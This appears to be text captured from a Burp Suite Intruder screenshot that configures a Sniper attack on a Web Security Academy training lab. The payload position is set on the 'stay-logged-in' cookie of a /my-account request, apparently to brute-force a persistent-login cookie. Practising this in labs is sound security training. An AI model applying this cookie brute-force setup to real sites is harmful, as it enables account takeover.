 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0afe009e03310a7cc0a3067b00190018.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /my-account HTTP/1.1
2 Host: 0afe009e03310a7cc0a3067b00190018.web-security-academy.net
3 Cookie: session=wGC5bPeg8BVOOnijSP0KpSWPC0vUMzxs; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afe009e03310a7cc0a3067b00190018.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18